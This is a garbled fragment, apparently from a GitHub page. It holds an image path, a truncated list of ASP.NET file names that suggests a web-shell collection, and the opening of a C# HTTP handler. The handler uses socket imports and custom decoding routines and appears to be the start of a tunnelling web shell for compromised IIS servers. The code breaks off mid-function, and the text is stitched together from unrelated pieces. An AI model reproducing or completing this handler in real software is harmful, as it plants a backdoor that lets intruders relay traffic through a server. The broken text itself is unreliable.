 目，共 1 个)
es
aaaaa.asmx
ax.compiled
ax.dll
nticationFilter.aspx
rizeFilter.aspx
eSpy.jpg
e.aspx
alDirectory.aspx
ilerSpy.aspx
using System.Net.Sockets;
public class GenericHandler1 : IHttpHandler, System.Web.SessionState.IRequiresSessionState {
public String StrTr(string input, string frm, string to) {
String r = "";
for(int i=0; i < input.Length; i++) {
int index = frm.IndexOf(input[i]);
if(index != -1)
r += to[index];
else
r += input[i];
}
return r;
}
public static Object[] blv_decode(byte[] data) {
Object[] info = new Object[40];
int i = 0;
int data_len = data.Length;
int b;
byte[] length = new byte[4];